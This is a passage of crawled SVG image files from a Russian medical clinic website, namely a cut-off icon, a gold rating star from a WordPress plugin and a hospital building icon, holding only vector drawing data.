				c-1.5-1.5-3.5-2.3-5.7-2.3h-59.9c-9.7,0-17.6-7.9-17.6-17.6v-7.8c51.3-25.2,85.5-77.9,85.5-137.5c0-8.9-0.8-17.6-2.3-26.2h173.8
				c9.7,0,17.6,7.9,17.6,17.6L496,371.4L496,371.4z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M449.8,246c-3.1-3.1-8.2-3.1-11.3,0l-79.8,79.8l-37.1-37.1c-3.1-3.1-8.2-3.1-11.3,0c-3.1,3.1-3.1,8.2,0,11.3
				l42.7,42.7c1.6,1.6,3.6,2.3,5.7,2.3s4.1-0.8,5.7-2.3l85.5-85.5C452.9,254.2,452.9,249.2,449.8,246z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M153.4,286.5C153.4,286.5,153.4,286.5,153.4,286.5c-4.4,0-8,3.6-8,8c0,0,0,0,0,0s0,0,0,0c0,4.4,3.6,8,8,8
				c0,0,0,0,0,0c4.4,0,8-3.6,8-8c0,0,0,0,0,0s0,0,0,0C161.4,290.1,157.8,286.5,153.4,286.5z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M189.1,164.7c-9.7-9.7-22.4-15.1-35.7-15.1c-28,0-50.8,22.8-50.8,50.8c0,4.4,3.6,8,8,8c4.4,0,8-3.6,8-8
				c0-19.2,15.6-34.7,34.7-34.7c9,0,17.7,3.7,24.4,10.4s10.4,15.3,10.4,24.4c0,15.2-10.2,28.9-24.7,33.3c-10.8,3.2-18,12.9-18,24
				v2.6c0,4.4,3.6,8,8,8c4.4,0,8-3.6,8-8v-2.6c0-4,2.6-7.5,6.6-8.7c21.3-6.4,36.2-26.4,36.2-48.6
				C204.2,187.1,198.8,174.4,189.1,164.7z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.svg
body_size: 714
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.667 426.667" style="enable-background:new 0 0 426.667 426.667;" xml:space="preserve">
<polygon style="fill:#FAC917;" points="213.333,10.441 279.249,144.017 426.667,165.436 320,269.41 345.173,416.226 213.333,346.91 
	81.485,416.226 106.667,269.41 0,165.436 147.409,144.017 "/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/themes/coriummed/img/svg/hospital.svg
body_size: 957
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#8D9CA8;}
</style>
<path class="st0" d="M450.1,491.7V198l20.9,12.5l31.6-56.6L254,0L5.4,153.8L37,210.5L57.9,198v293.7H0.7V508h506.6v-16.3H450.1z
	 M43.1,187.8l-15.8-28.3L254,19.2l226.7,140.3l-15.8,28.3L254,61.8L43.1,187.8z M433.7,491.7H74.3V188.2L254,80.9l179.7,107.4V491.7
	z"/>
<path class="st0" d="M139.6,222v228.8h228.8V222H139.6z M352,434.5H156V238.4h196V434.5z"/>
<path class="st0" d="M286.7,303.7v-40.8h-65.4v40.9h-40.9v65.4h40.9V410h65.4v-40.9h40.9v-65.4H286.7z M311.2,352.8h-40.9v40.9
	h-32.7v-40.9h-40.9v-32.7h40.9v-40.9h32.7v40.9h40.9V352.8z"/>
</svg>
